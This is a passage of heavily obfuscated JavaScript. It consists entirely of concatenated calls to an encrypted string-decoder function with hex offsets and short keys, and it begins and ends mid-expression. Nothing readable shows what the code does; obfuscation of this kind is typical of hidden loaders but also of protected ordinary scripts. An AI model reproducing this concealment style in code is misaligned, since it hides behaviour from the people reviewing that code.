VJnG')+Y(0xd80,'G*kX')+Y(0x21d8,'1(Af')+Y(0xb27,'4]aJ')+Y(0x2c19,'hLyQ')+Y(0x15c1,'h!0K')+Y(0x260d,']kYM')+Y(0x196f,'mA87')+Y(0x2e7c,'gIv9')+Y(0x3e64,'J%hH')+Y(0x345e,'DlgP')+Y(0x38a0,')1JS')+Y(0x20ec,')1JS')+Y(0x3b2b,')A![')+Y(0xd1f,'5L)s')+Y(0x3d2a,'J%hH')+Y(0x2e53,'dLmP')+Y(0x2a49,'Q45&')+Y(0xe3d,'1(Af')+Y(0x38ff,'S[a4')+Y(0x24a1,'tHy]')+Y(0x14e4,'fVmH')+Y(0xbed,'#[5H')+Y(0x27f8,'tHy]')+Y(0x1096,'7eCY')+Y(0x1274,'WnL7')+Y(0x2eae,'J(u^')+Y(0x3e4f,'Z#et')+Y(0x105c,'PNzJ')+Y(0x1256,'Z#et')+Y(0x29c8,'DlgP')+Y(0xddf,'QGV7')+Y(0x3330,'J(u^')+Y(0x1022,'17CK')+Y(0x43e7,'l4LE')+Y(0x2c57,'DlgP')+Y(0xa19,'%x&B')+Y(0x42a6,'%x&B')+Y(0x1756,'6ZqT')+Y(0x2b02,'J%hH')+Y(0x1913,')A![')+Y(0x1678,'b6lW')+Y(0x27d5,'[E4K')+Y(0x2662,'6ZqT')+Y(0x745,')A![')+Y(0x2c62,'DlgP')+Y(0x2cd,')A![')+Y(0x2cb,'v776')+Y(0x27ac,'7eCY')+Y(0x218,'S[a4')+Y(0x4c2,'G*kX')+Y(0x1372,'mrvk')+Y(0x4123,'Q45&')+Y(0x86d,'#[5H')+Y(0x3126,'Zkc%')+Y(0x8e8,'m^&J')+Y(0x905,']kYM')+Y(0x2f94,'G*kX')+Y(0x11e5,'f8WK')+Y(0x3716,'1%jC')+Y(0x284e,']kYM')+Y(0x3086,'MkT6')+Y(0x7e4,'m^&J')+Y(0xb0d,'Q45&')+Y(0x2e34,'1(Af')+Y(0xb30,'V]r)')+Y(0x2262,'9pW[')+Y(0x35b6,'VJnG')+Y(0x1c4a,'fVmH')+Y(0x376a,'hLyQ')+Y(0x1b96,'h!0K')+Y(0x4297,'WnL7')+Y(0x2dd2,'mrvk')+Y(0x36b2,'J(u^')+Y(0x1462,'E$@2')+Y(0x1813,'ir*3')+Y(0x58f,'DlgP')+Y(0x29ab,'J%hH')+Y(0x26d8,'1%jC')+Y(0x294f,'b6lW')+Y(0x14e9,'JvZN')+Y(0xcc1,'6ZqT')+Y(0x3f4d,'E$@2')+Y(0x3bfc,')A![')+Y(0x43a2,'%x&B')+Y(0x1a87,'1(Af')+Y(0x33f1,'G*kX')+Y(0xf3a,'%x&B')+Y(0x1e28,'DlgP')+Y(0x204f,'l4LE')+Y(0x3a20,'tHy]')+Y(0xfaf,'S[a4')+Y(0x2493,'Q45&')+Y(0x1324,'MkT6')+Y(0x192b,'Cu$U')+Y(0x31cc,'4]aJ')+Y(0x14e1,'vrwG')+Y(0x2268,'vrwG')+Y(0x25ba,'vrwG')+Y(0x2b29,'tHy]')+Y(0x1b02,'1PM*')+Y(0x2d90,'vrwG')+Y(0x25eb,'6ZqT')+Y(0x6dc,'Zkc%')+Y(0xef0,'Cu$U')+Y(0x1779,'[E4K')+Y(0x4316,'1PM*')+Y(0x42fe,'dLmP')+Y(0x233,'MkT6')+Y(0x106b,'JvZN')+Y(0x28a7,'b6lW')+Y(0x272e,']kYM')+Y(0x3547,')A![')+Y(0x2204,'m^&J')+Y(0x14e0,'G*kX')+Y(0x4241,'17CK')+Y(0x1e92,'Cu$U')+Y(0x20c7,'1(Af')+Y(0x147c,'QGV7')+Y(0x118e,'%x&B')+Y(0x3b4b,'dLmP')+Y(0xaac,'J%hH')+Y(0x307c,'v776')+Y(0x2864,'dLmP')+Y(0xacc,'[E4K')+Y(0x2a26,'Q45&')+Y(0x2e6d,'m^&J')+Y(0x3cdc,'mI#g')+Y(0x682,'&HmG')+Y(0x86c,'S[a4')+Y(0x4238,'l4LE')+Y(0x1e90,'V]r)')+Y(0x1377,'5L)s')+Y(0x185d,'&HmG')+Y(0x1ae4,'VJnG')+Y(0x4492,'m^&J')+Y(0x707,'h!0K')+Y(0x1103,'QGV7')+Y(0x322f,'f8WK')+Y(0x30cb,'%x&B')+Y(0x439e,']kYM')+Y(0x9bc,'b6lW')+Y(0x74c,'Cu$U')+Y(0x3b5c,']kYM')+Y(0x27be,'QGV7')+Y(0x2da6,')A![')+Y(0x21a3,'Q45&')+Y(0x2918,'mA87')+Y(0x67c,'J(u^')+Y(0x31f3,'Cu$U')+Y(0x3dfc,'#[5H')+Y(0x1386,')A!['))+(Y(0x304b,'JvZN')+Y(0x3fa2,'vrwG')+Y(0x1d5e,'WnL7')+Y(0x2765,'1PM*')+Y(0x3c04,'H%kI')+Y(0xeb3,'H%kI')+Y(0x1d63,'6ZqT')+Y(0x1bc4,'fVmH')+Y(0x2684,'QGV7')+Y(0x1f97,'H%kI')+Y(0x43d1,'fVmH')+Y(0x155e,'5L)s')+Y(0x107c,'PNzJ')+Y(0x4f1,'ir*3')+Y(0x24de,'E$@2')+Y(0xa74,'Z#et')+Y(0x40d5,'mA87')+Y(0x427f,'ir*3')+Y(0x1121,'Z#et')+Y(0x36de,'4]aJ')+Y(0xca4,'VJnG')+Y(0x1cb,'Cu$U')+Y(0x2d76,'Cu$U')+Y(0x3385,'J%hH')+Y(0x1c76,'Q45&')+Y(0x358f,'Z#et')+Y(0x12ac,'&HmG')+Y(0x3afa,'f8WK')+Y(0x2208,'dLmP')+Y(0xa9c,'9pW[')+Y(0x3df5,'Cu$U')+Y(0x25d,'f8WK')+Y(0x16fd,'J(u^')+Y(0x314d,'MkT6')+Y(0x282c,'Cu$U')+Y(0x2af4,'Z#et')+Y(0x1010,'Cu$U')+Y(0x2d58,'vrwG')+Y(0x9e4,'gIv9')+Y(0x272f,'1(Af')+Y(0x4064,'DlgP')+Y(0x18ac,'Q45&')+Y(0x2748,'7eCY')+Y(0x77d,'E$@2')+Y(0x1e6b,'VJnG')+Y(0x354a,'&HmG')+Y(0x2171,'JvZN')+Y(0x172e,'9pW[')+Y(0x2d30,'Zkc%')+Y(0x557,'J(u^')+Y(0x2f71,'4]aJ')+Y(0x696,'h!0K')+Y(0x35f6,']kYM')+Y(0x7ba,'WnL7')+Y(0x1f6f,'9pW[')+Y(0x249b,'h!0K')+Y(0x114a,'DlgP')+Y(0x4529,'G*kX')+Y(0x41c5,'&HmG')+Y(0x4139,'E$@2')+Y(0x4092,'E$@2')+Y(0x6a5,')1JS')+Y(0x891,'tHy]')+Y(0x3370,'mI#g')+Y(0x2703,'#[5H')+Y(0x3eca,'V]r)')+Y(0x24b5,'9pW[')+Y(0x37d5,'l4LE')+Y(0x30b4,'tHy]')+Y(0x4200,'4]aJ')+Y(0x1770,'Zkc%')+Y(0x92d,'fVmH')+Y(0x1a5e,'MkT6')+Y(0x4252,'%x&B')+Y(0x164d,'QGV7')+Y(0x1e9d,'hLyQ')+Y(0xc74,'1(Af')+Y(0x4530,'7eCY')+Y(0x3eeb,'gIv9')+Y(0x105d,'1%jC')+Y(0x1350,'5L)s')+Y(0x1e96,'J(u^')+Y(0x3edd,'ir*3')+Y(0x3954,'dLmP')+Y(0x70d,'b6lW')+Y(0x2c69,'f8WK')+Y(0x1fb8,'1PM*')+Y(0x1bd3,'G*kX')+Y(0x429d,'[E4K')+Y(0x1cc3,'Q45&')+Y(0x1a6a,'dLmP')+Y(0x3b4d,'G*kX')+Y(0x3ab9,'b6lW')+Y(0xae0,'1%jC')+Y(0x535,'mrvk')+Y(0x3634,'5L)s')+Y(0x3c26,'E$@2')+Y(0x3469,'DlgP')+Y(0x2651,'%x&B')+Y(0x2d7e,'17CK')+Y(0x1042,'v776')+Y(0x2bce,'VJnG')+Y(0x1349,'E$@2')+Y(0x26a9,'[E4K')+Y(0x3b28,'QGV7')+Y(0x30f9,'fVmH')+Y(0x350f,'1PM*')+Y(0xfa0,'m^&J')+Y(0x1d3c,'ir*3')+Y(0x37b6,'J(u^')+Y(0x1ea3,'5L)s')+Y(0x31d1,'G*kX')+Y(0x30e1,'tHy]')+Y(0x1ec4,'[E4K')+Y(0x25ab,')A![')+Y(0x24a8,'Q45&')+Y(0x313e,'V]r)')+Y(0x370f,'h!0K')+Y(0xdcb,'9pW[')+Y(0x2798,'17CK')+Y(0x36d2,'fVmH')+Y(0x38e3,']kYM')+Y(0x3b2a,')1JS')+Y(0x249,'Zkc%')+Y(0xacd,'hLyQ')+Y(0x21f1,'gIv9')+Y(0x3d61,'9pW[')+Y(0x643,'m^&J')+Y(0xdb6,'1%jC')+Y(0x28d5,'1PM*')+Y(0x3bf9,'PNzJ')+Y(0x2d15,']kYM')+Y(0x2c1d,'9pW[')+Y(0x350b,'h!0K')+Y(0x164b,'hLyQ')+Y(0x3268,'DlgP')+Y(0x2fee,'[E4K')+Y(0x425c,'hLyQ')+Y(0x43f,'f8WK')+Y(0x3a5b,'fVmH')+Y(0x444d,']kYM')+Y(0x2b6e,'QGV7')+Y(0x13da,'f8WK')+Y(0x57d,'G*kX')+Y(0x2764,'S[a4')+Y(0x35e6,'%x&B')+Y(0x22ca,'1(Af')+Y(0x100d,'5L)s')+Y(0x2792,'JvZN')+Y(0x25f,'Q45&')+Y(0x2718,'mrvk')+Y(0x24f2,'m^&J')+Y(0x323b,'H%kI')+Y(0x123b,'S[a4')+Y(0x4130,'gIv9')+Y(0x2315,'Z#et')+Y(0x1bf5,'fVmH')+Y(0x10bf,'V]r)')+Y(0x44d7,'G*kX')+Y(0x4051,'4]aJ')+Y(0x1ddd,'J%hH')+Y(0x2580,'fVmH')+Y(0x3b4e,'J(u^')+Y(0x11d2,'E$@2')+Y(0x3368,'h!0K')+Y(0x18ee,'#[5H')+Y(0x3d77,'PNzJ')+Y(0x3fad,'fVmH')+Y(0xab5,')A![')+Y(0x2850,'17CK')+Y(0x3a2c,'JvZN')+Y(0x1ae5,'Z#et')+Y(0xbeb,'Z#et')+Y(0x3f8f,'gIv9')+Y(0x12c4,'1PM*')+Y(0x231,'MkT6')+Y(0xf5d,'m^&J')+Y(0x1d90,'tHy]')+Y(0x34ba,'m^&J')+Y(0x3f2a,'VJnG')+Y(0x46e,'f8WK')+Y(0x14de,'WnL7')+Y(0x256f,'E$@2')+Y(0x3942,'ir*3')+Y(0x60d,'m^&J')+Y(0x1301,'Z#et')+Y(0xeb9,'E$@2')+Y(0x1696,'J%hH')+Y(0x191a,'J%hH')+Y(0x3b7e,'1(Af')+Y(0x3b09,'1(Af')+Y(0x1ef,'f8WK')+Y(0x252c,'MkT6')+Y(0x336,'mrvk')+Y(0x2b9b,'%x&B')+Y(0x470,'J%hH')+Y(0x81e,'J(u^')+Y(0xedc,'WnL7')+Y(0x1635,')A![')+Y(0x31d2,'fVmH'))+(Y(0x43e2,')A![')+Y(0x410,'hLyQ')+Y(0x4176,']kYM')+Y(0x25e0,'f8WK')+Y(0x2e12,'Cu$U')+Y(0x2f2c,'7eCY')+Y(0x35e3,'S[a4')+Y(0x227,'PNzJ')+Y(0x19e2,'vrwG')+Y(0x331e,'b6lW')+Y(0x4302,'6ZqT')+Y(0x3cd5,'Q45&')+Y(0x3457,'fVmH')+Y(0x7e7,'JvZN')+Y(0x6d4,'v776')+Y(0x17bf,'vrwG')+Y(0x4b9,'PNzJ')+Y(0x32eb,'7eCY')+Y(0x892,'f8WK')+Y(0x2cdb,'l4LE')+Y(0x3c91,'JvZN')+Y(0x1553,'m^&J')+Y(0x1acd,'9pW[')+Y(0x1c43,'Cu$U')+Y(0x2f6,'dLmP')+Y(0x31a0,'b6lW')+Y(0x14ed,'JvZN')+Y(0x2fc8,'gIv9')+Y(0x3869,'QGV7')+Y(0x2c8e,'gIv9')+Y(0xc79,'mA87')+Y(0x3171,'l4LE')+Y(0x2f1,'tHy]')+Y(0xabe,'V]r)')+Y(0x2c96,'VJnG')+Y(0x2ae7,'VJnG')+Y(0x34ca,'m^&J')+Y(0xb73,'f8WK')+Y(0x2fe6,'gIv9')+Y(0x49d,'J%hH')+Y(0x1e21,'5L)s')+Y(0x2afb,'MkT6')+Y(0x1da7,'G*kX')+Y(0x255a,'tHy]')+Y(0x79a,'fVmH')+Y(0x73b,'#[5H')+Y(0x3ef6,'hLyQ')+Y(0x217,'VJnG')+Y(0x412a,'%x&B')+Y(0x15ca,'Cu$U')+Y(0x50c,'m^&J')+Y(0x2f57,'S[a4')+Y(0x37ec,'4]aJ')+Y(0x2939,')A![')+Y(0x1906,'E$@2')+Y(0x2da9,'1PM*')+Y(0x1fcb,'QGV7')+Y(0x2dd6,'5L)s')+Y(0x30da,'&HmG')+Y(0x2416,'mA87')+Y(0x1c60,'b6lW')+Y(0x1117,'H%kI')+Y(0x84d,'17CK')+Y(0x2ade,'J%hH')+Y(0x3aaf,'E$@2')+Y(0x2abe,')A![')+Y(0x9f2,'VJnG')+Y(0x380f,'#[5H')+Y(0x6d3,'V]r)')+Y(0x451d,'vrwG')+Y(0x3f0c,'VJnG')+Y(0x17d3,'S[a4')+Y(0x4328,'9pW[')+Y(0x12b7,'%x&B')+Y(0x34f6,'mrvk')+Y(0x33b7,']kYM')+Y(0x1411,')A![')+Y(0x443d,'MkT6')+Y(0x1a53,'G*kX')+Y(0x3112,'tHy]')+Y(0x946,'dLmP')+Y(0x1c8a,'MkT6')+Y(0x1ff0,']kYM')+Y(0xe9d,'Q45&')+Y(0x32de,'WnL7')+Y(0x1737,')A![')+Y(0x260a,'1%jC')+Y(0x3854,'mI#g')+Y(0x6bb,'V]r)')+Y(0xceb,'J(u^')+Y(0x619,'Q45&')+Y(0x1183,'Q45&')+Y(0x8dc,'WnL7')+Y(0x3ff6,'DlgP')+Y(0x3148,'E$@2')+Y(0x3c6,'%x&B')+Y(0x2516,'1PM*')+Y(0x3e00,'1%jC')+Y(0x480,'5L)s')+Y(0x512,'1(Af')+Y(0x30aa,'J%hH')+Y(0x2ad9,'tHy]')+Y(0x3a57,'5L)s')+Y(0x3a06,'vrwG')+Y(0x3dd4,'E$@2')+Y(0x3556,'JvZN')+Y(0x6a7,']kYM')+Y(0x2577,'h!0K')+Y(0x2169,'Z#et')+Y(0xc3d,'Q45&')+Y(0x2233,'WnL7')+Y(0x44b1,')1JS')+Y(0x3ed8,'QGV7')+Y(0x1564,'hLyQ')+Y(0x42ac,'G*kX')+Y(0x39d4,'Z#et')+Y(0x30e9,'4]aJ')+Y(0x1873,'J%hH')+Y(0xa5b,'J%hH')+Y(0x2fa2,'Q45&')+Y(0x3d85,'QGV7')+Y(0x11f8,'1(Af')+Y(0x574,'Cu$U')+Y(0x13af,'tHy]')+Y(0x3b24,'VJnG')+Y(0x3e65,'QGV7')+Y(0x2f11,'S[a4')+Y(0x1cc4,'QGV7')+Y(0x1e75,'E$@2')+Y(0x3ce2,'MkT6')+Y(0x21e5,'9pW[')+Y(0xd61,'J%hH')+Y(0x1b4f,'7eCY')+Y(0x35ff,'4]aJ')+Y(0x1dce,'b6lW')+Y(0x41ff,'1%jC')+Y(0x4501,'5L)s')+Y(0x3ffb,'MkT6')+Y(0x23fe,'6ZqT')+Y(0x2851,'9pW[')+Y(0x3ca5,']kYM')+Y(0x3076,'mrvk')+Y(0x4462,'MkT6')+Y(0x20aa,'#[5H')+Y(0x13b4,'mI#g')+Y(0x1257,'dLmP')+Y(0x1872,'l4LE')+Y(0x56a,'E$@2')+Y(0x294b,'DlgP')+Y(0xcd5,'#[5H')+Y(0x3f52,'QGV7')+Y(0x199c,'V]r)')+Y(0x273b,'J%hH')+Y(0x36e0,'6ZqT')+Y(0x2cab,'#[5H')+Y(0x2863,'H%kI')+Y(0x1c7b,'VJnG')+Y(0x2018,'V]r)')+Y(0x1db6,'l4LE')+Y(0x1937,'fVmH')+Y(0x248,')1JS')+Y(0xd1b,'PNzJ')+Y(0x1716,'&HmG')+Y(0x17a1,'E$@2')+Y(0x2e83,'v776')+Y(0x27f7,'dLmP')+Y(0x1400,'J(u^')+Y(0x445c,'mI#g')+Y(0x2bc2,'l4LE')+Y(0x1c34,'mA87')+Y(0x2591,'7eCY')+Y(0x368,'7eCY')+Y(0x8df,'tHy]')+Y(0x34c9,'[E4K')+Y(0x3074,'Zkc%')+Y(0x2031,'E$@2')+Y(0x176e,'17CK')+Y(0x34bc,'1PM*')+Y(0x285,'5L)s')+Y(0x38cc,'tHy]')+Y(0x4369,')1JS')+Y(0x14f5,'WnL7')+Y(0x3c64,'ir*3')+Y(0x2c83,'Zkc%')+Y(0x17d8,')1JS')+Y(0x2fc1,'%x&B')+Y(0x3c18,'Z#et')+Y(0x2ac,'l4LE')+Y(0x42cd,'mI#g')+Y(0x4247,'1%jC')+Y(0x5d8,'&HmG')+Y(0x3875,'m^&J')+Y(0x7fc,'G*kX')+Y(0x3879,'l4LE')+Y(0x2dbd,'b6lW')+Y(0x2795,'QGV7')+Y(0x1346,'VJnG')+Y(0x255,']kYM')+Y(0x197e,'QGV7')+Y(0xcd3,'7eCY'))+(Y(0xe56,'Q45&')+Y(0x3fe5,'VJnG')+Y(0x85b,'mrvk')+Y(0x2097,'1(Af')+Y(0x1d93,')1JS')+Y(0x2835,'7eCY')+Y(0x1516,'f8WK')+Y(0x1869,')1JS')+Y(0x358,'vrwG')+Y(0x215d,'Q45&')+Y(0x325,'v776')+Y(0x2b82,'V]r)')+Y(0x37d3,'tHy]')+Y(0x2bec,'ir*3')+Y(0x384f,'h!0K')+Y(0x25e8,'&HmG')+Y(0x2f03,'Cu$U')+Y(0x356d,'E$@2')+Y(0x2bbb,'mA87')+Y(0x1fe5,'l4LE')+Y(0x2001,'1PM*')+Y(0x1df3,'5L)s')+Y(0x1021,'1(Af')+Y(0xd5e,'E$@2')+Y(0x3d00,'WnL7')+Y(0x39c,'S[a4')+Y(0x3e70,'MkT6')+Y(0x407f,'l4LE')+Y(0x314c,'Z#et')+Y(0x41b2,'f8WK')+Y(0x6f2,'V]r)')+Y(0x38bb,'1(Af')+Y(0xb71,'b6lW')+Y(0x26c8,'vrwG')+Y(0x2158,'5L)s')+Y(0x141e,'9pW[')+Y(0x2411,'4]aJ')+Y(0xf7a,'tHy]')+Y(0x17f8,'mI#g')+Y(0x3dc,'H%kI')+Y(0x393a,'MkT6')+Y(0xa51,'tHy]')+Y(0x3ae1,'V]r)')+Y(0x7ea,'Zkc%')+Y(0x1307,'QGV7')+Y(0x3ced,'Cu$U')+Y(0x3839,'b6lW')+Y(0x663,'#[5H')+Y(0x30b2,'1%jC')+Y(0x2f3d,'1PM*')+Y(0x21f7,'1(Af')+Y(0x75b,'Cu$U')+Y(0x186b,'V]r)')+Y(0x3747,'h!0K')+Y(0x3b9d,'vrwG')+Y(0x1d9f,'dLmP')+Y(0x1617,'h!0K')+Y(0x7e6,')1JS')+Y(0x3314,'Q45&')+Y(0x1ea0,'dLmP')+Y(0x137f,'QGV7')+Y(0x28f3,'H%kI')+Y(0x2a41,'4]aJ')+Y(0x10c6,'f8WK')+Y(0x104d,'VJnG')+Y(0x3673,'hLyQ')+Y(0x1856,'tHy]')+Y(0x2ef7,'ir*3')+Y(0x378a,'ir*3')+Y(0x1354,'G*kX')+Y(0x1ad3,'Zkc%')+Y(0x19b2,'ir*3')+Y(0x4437,'&HmG')+Y(0x204,'l4LE')+Y(0x4461,'6ZqT')+Y(0x5ad,'H%kI')+Y(0x3b58,'E$@2')+Y(0x3840,'gIv9')+Y(0x3540,'5L)s')+Y(0x1da8,'mA87')+Y(0x3568,')1JS')+Y(0x2a3,'J%hH')+Y(0x429a,'Cu$U')+Y(0x3607,'17CK')+Y(0x3766,'mI#g')+Y(0x1190,'l4LE')+Y(0x1382,'f8WK')+Y(0x3180,'1(Af')+Y(0xdbe,'Z#et')+Y(0xb08,'mA87')+Y(0x156a,'JvZN')+Y(0x1829,'QGV7')+Y(0x209f,'S[a4')+Y(0x153c,']kYM')+Y(0x417e,'hLyQ')+Y(0x3e30,'mI#g')+Y(0x44df,'Q45&')+Y(0x10c1,'Z#et')+Y(0x2304,'Cu$U')+Y(0x1c2d,'mA87')+Y(0x2fc3,'mrvk')+Y(0x1ddc,'9pW[')+Y(0x1fa2,'Zkc%')+Y(0x2079,'DlgP')+Y(0x1e3b,'DlgP')+Y(0x249d,'tHy]')+Y(0xdbb,'V]r)')+Y(0x3499,'[E4K')+Y(0x10e3,')A![')+Y(0x4066,'fVmH')+Y(0xc41,'tHy]')+Y(0x3f39,'J(u^')+Y(0x942,'J%hH')+Y(0x35da,'E$@2')+Y(0x4044,'V]r)')+Y(0x38a4,'1(Af')+Y(0x2e27,'b6lW')+Y(0x25b8,'MkT6')+Y(0x2197,'mrvk')+Y(0x2926,'1%jC')+Y(0x2924,'VJnG')+Y(0x333f,'gIv9')+Y(0x39a2,'hLyQ')+Y(0x1ad5,'VJnG')+Y(0x2a5,'[E4K')+Y(0x2842,')A![')+Y(0x2a63,'G*kX')+Y(0x1e4a,'#[5H')+Y(0x1764,'tHy]')+Y(0x1eb8,'G*kX')+Y(0x3ba7,'hLyQ')+Y(0x38cb,'1PM*')+Y(0x2032,'v776')+Y(0x40a2,'mA87')+Y(0x4093,'1%jC')+Y(0x1148,'17CK')+Y(0x3a83,'mI#g')+Y(0xf13,'Z#et')+Y(0xd86,'hLyQ')+Y(0x25fb,'17CK')+Y(0x3f93,'E$@2')+Y(0x1298,'DlgP')+Y(0x265d,'DlgP')+Y(0x2a2b,'mI#g')+Y(0x3e3e,'PNzJ')+Y(0x37a8,'fVmH')+Y(0x30ae,'tHy]')+Y(0xcaa,')1JS')+Y(0xf0b,'l4LE')+Y(0x3977,'Z#et')+Y(0x1a97,'Cu$U')+Y(0x3f13,'b6lW')+Y(0x2dcd,'4]aJ')+Y(0x344f,'9pW[')+Y(0x862,'JvZN')+Y(0x12fe,'6ZqT')+Y(0x1c4c,'[E4K')+Y(0x1ed8,'J(u^')+Y(0x9d4,'hLyQ')+Y(0x39b4,'l4LE')+Y(0x192d,'ir*3')+Y(0x6ef,'1%jC')+Y(0x12d6,'[E4K')+Y(0x737,'mrvk')+Y(0x13db,'PNzJ')+Y(0x2161,']kYM')+Y(0x413a,'1%jC')+Y(0x2ba,'V]r)')+Y(0x361,'m^&J')+Y(0x1a20,'ir*3')+Y(0x3c29,'mA87')+Y(0x11cd,'Q45&')+Y(0x18a0,'fVmH')+Y(0x38e9,'Z#et')+Y(0x21c,'b6lW')+Y(0x3912,'1(Af')+Y(0x3558,'WnL7')+Y(0xb72,'JvZN')+Y(0x2e75,'PNzJ')+Y(0x828,'V]r)')+Y(0x4223,'1(Af')+Y(0x200c,')1JS')+Y(0x1dc1,'f8WK')+Y(0x42b4,'#[5H')+Y(0x214c,'PNzJ')+Y(0x2ffa,'l4LE')+Y(0x4b0,'1(Af')+Y(0x3448,'7eCY')+Y(0x41f,'5L)s')+Y(0x402f,'VJnG')+Y(0x3007,'PNzJ')+Y(0x54f,'Q45&')+Y(0x20e9,'6ZqT')+Y(0x2f12,'J(u^')+Y(0x422d,'WnL7')+Y(0x1740,'mI#g')+Y(0x98e,'tHy]')+Y(0x25df,'tHy]')+Y(0x345d,'JvZN')+Y(0x2aad,'#[5H'))+(Y(0x552,'Z#et')+Y(0x3e2b,'H%kI')+Y(0x1da5,'#[5H')+Y(0x2880,'#[5H')+Y(0x399,'vrwG')+Y(0x15e8,'Cu$U')+Y(0xd0e,'v776')+Y(0x3420,'ir*3')+Y(0x27f,'[E4K')+Y(0x3c8d,'%x&B')+Y(0x1bf6,'J%hH')+Y(0x3933,'WnL7')+Y(0x1055,'tHy]')+Y(0x3f3e,'1PM*')+Y(0x43d5,'h!0K')+Y(0x31a5,'J(u^')+Y(0x21f8,')1JS')+Y(0x3693,'b6lW')+Y(0x38d8,'tHy]')+Y(0x34fe,'l4LE')+Y(0x34e,'E$@2')+Y(0x330,'4]aJ')+Y(0x2383,'ir*3')+Y(0x35d0,'PNzJ')+Y(0xe68,'S[a4')+Y(0x3fc4,')A![')+Y(0x41de,'H%kI')+Y(0x1e4d,')A![')+Y(0x3a36,'fVmH')+Y(0x4094,'1(Af')+Y(0x1933,'5L)s')+Y(0x2c7a,'4]aJ')+Y(0x2935,'J(u^')+Y(0xd05,'17CK')+Y(0x2008,'#[5H')+Y(0x3844,'%x&B')+Y(0x3396,'Zkc%')+Y(0x15a2,'Z#et')+Y(0x8b6,'Q45&')+Y(0x389a,'v776')+Y(0x3195,'gIv9')+Y(0x30df,'v776')+Y(0x3cb3,'V]r)')+Y(0x1fdd,'Q45&')+Y(0x1d0,'PNzJ')+Y(0x2b12,'6ZqT')+Y(0x38a1,'Cu$U')+Y(0x21b5,'v776')+Y(0x2ebd,'VJnG')+Y(0x3921,'WnL7')+Y(0x3708,'Zkc%')+Y(0x356,'hLyQ')+Y(0x11c8,'PNzJ')+Y(0x1bea,'VJnG')+Y(0x2de6,'9pW[')+Y(0x50e,'4]aJ')+Y(0x1102,'Cu$U')+Y(0x3800,'tHy]')+Y(0x4484,'Cu$U')+Y(0xde4,'J(u^')+Y(0x28fd,'%x&B')+Y(0x1729,'mI#g')+Y(0x11a5,'J(u^')+Y(0x2f92,'hLyQ')+Y(0xd40,'mA87')+Y(0x41c3,'hLyQ')+Y(0x30b3,'J%hH')+Y(0x3caa,'1(Af')+Y(0x352b,'Zkc%')+Y(0x1665,'l4LE')+Y(0x35aa,'J%hH')+Y(0x3b2d,')1JS')+Y(0x3d58,'J%hH')+Y(0x427a,'VJnG')+Y(0x5c0,'mA87')+Y(0x95e,'mrvk')+Y(0x2c03,'17CK')+Y(0x345c,']kYM')+Y(0x904,'J%hH')+Y(0x327d,'G*kX')+Y(0x1071,'1PM*')+Y(0x1b1f,'fVmH')+Y(0x3c9,'dLmP')+Y(0x104a,'E$@2')+Y(0x40dd,'#[5H')+Y(0x3a0c,'Q45&')+Y(0x1240,'9pW[')+Y(0x441e,'1PM*')+Y(0x1cd4,')1JS')+Y(0x2e45,']kYM')+Y(0x107d,'f8WK')+Y(0xb41,'5L)s')+Y(0x39e4,'Cu$U')+Y(0x10cb,'7eCY')+Y(0x3a77,'vrwG')+Y(0x2c5e,'[E4K')+Y(0x1804,'ir*3')+Y(0x2ce0,'&HmG')+Y(0x2aa9,'6ZqT')+Y(0x1dd6,'S[a4')+Y(0x3fc3,'ir*3')+Y(0x370a,'tHy]')+Y(0x2de9,'5L)s')+Y(0x1791,'JvZN')+Y(0x1143,'1PM*')+Y(0x28dc,'Zkc%')+Y(0x4134,'17CK')+Y(0x1938,'Q45&')+Y(0x3a1e,'5L)s')+Y(0x118a,'G*kX')+Y(0x3ecc,'1PM*')+Y(0xc32,'E$@2')+Y(0x1bf8,'MkT6')+Y(0x954,'v776')+Y(0x487,')1JS')+Y(0xa86,'hLyQ')+Y(0x3229,'DlgP')+Y(0x35d8,'QGV7')+Y(0x32c0,'H%kI')+Y(0x1e06,'[E4K')+Y(0x98f,'1PM*')+Y(0x3b81,'E$@2')+Y(0x36a,'1%jC')+Y(0x258b,'mI#g')+Y(0x3e0b,'mA87')+Y(0x250d,'1%jC')+Y(0x24cb,'h!0K')+Y(0x177e,'hLyQ')+Y(0x2469,'fVmH')+Y(0x360b,'1PM*')+Y(0x3a3a,'V]r)')+Y(0x25a5,'J(u^')+Y(0x1cd5,'V]r)')+Y(0x22fa,'ir*3')+Y(0x3c69,'l4LE')+Y(0x13bd,'6ZqT')+Y(0x422f,'gIv9')+Y(0x690,'4]aJ')+Y(0x1600,'5L)s')+Y(0xbfd,'l4LE')+Y(0x36b8,'WnL7')+Y(0xbd5,'h!0K')+Y(0x40fa,'9pW[')+Y(0x274f,'Cu$U')+Y(0x2155,'JvZN')+Y(0x335c,'%x&B')+Y(0x5ce,'4]aJ')+Y(0x40a5,'h!0K')+Y(0x40a9,'b6lW')+Y(0x4116,'WnL7')+Y(0xa2d,'&HmG')+Y(0x16ea,'V]r)')+Y(0x19bd,'VJnG')+Y(0x2a9f,'1(Af')+Y(0x17cd,'mA87')+Y(0x124a,'dLmP')+Y(0x3a3,'[E4K')+Y(0x1335,')1JS')+Y(0x2d95,'Q45&')+Y(0x115e,'mI#g')+Y(0x2278,'Cu$U')+Y(0x1ae9,'Cu$U')+Y(0x6b5,'hLyQ')+Y(0xeaf,'WnL7')+Y(0x4396,'6ZqT')+Y(0x29f2,'4]aJ')+Y(0x1226,'J%hH')+Y(0x19f1,'dLmP')+Y(0x3c0d,'1(Af')+Y(0x4520,'h!0K')+Y(0x1ed2,'Cu$U')+Y(0x3433,'b6lW')+Y(0x2103,'l4LE')+Y(0x13d1,'PNzJ')+Y(0x1461,'E$@2')+Y(0x19f4,'JvZN')+Y(0x40c,'V]r)')+Y(0x3428,'1(Af')+Y(0x4257,'9pW[')+Y(0x36f8,'tHy]')+Y(0x3060,'S[a4')+Y(0x1b61,')1JS')+Y(0x39ea,'MkT6')+Y(0x3d92,'&HmG')+Y(0x17da,'mA87')+Y(0x34f4,'PNzJ')+Y(0x27e1,'5L)s')+Y(0x29c,'QGV7')+Y(0x38aa,'#[5H')+Y(0x10ae,'17CK')+Y(0x265e,'WnL7')+Y(0x2736,']kYM')+Y(0x3690,'gIv9')+Y(0x3e4a,'WnL7')+Y(0x3d69,'DlgP')+Y(0x25b9,'6ZqT')+Y(0x68c,'h!0K')+Y(0x1aff,'gIv9')+Y(0x38b7,'Zkc%')+Y(0x1458,'MkT6'))+(Y(0xd56,'mA87')+Y(0x2a92,'[E4K')+Y(0x308e,'h!0K')+Y(0x2167,'v776')+Y(0x2a2d,'7eCY')+Y(0x1314,'m^&J')+Y(0x18b1,'JvZN')+Y(0x1e31,'V]r)')+Y(0x197a,'7eCY')+Y(0x1c35,'DlgP')+